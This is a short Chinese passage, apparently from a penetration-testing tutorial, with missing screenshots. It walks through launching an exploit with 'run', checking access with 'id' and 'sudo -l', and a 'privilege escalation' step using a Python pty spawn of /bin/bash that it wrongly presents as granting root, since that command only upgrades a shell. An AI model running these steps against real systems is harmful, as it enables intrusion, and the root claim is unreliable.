

3.执行渗透



输入run回车,执行渗透,如图3.3.1所示

输入id回车

输入sudo -l回车,检验是否渗透成功,如图3.3.2所示

4.提权

输入python3 -c 'import pty;pty.spawn("/bin/bash")',得到root权限,如图3.4所示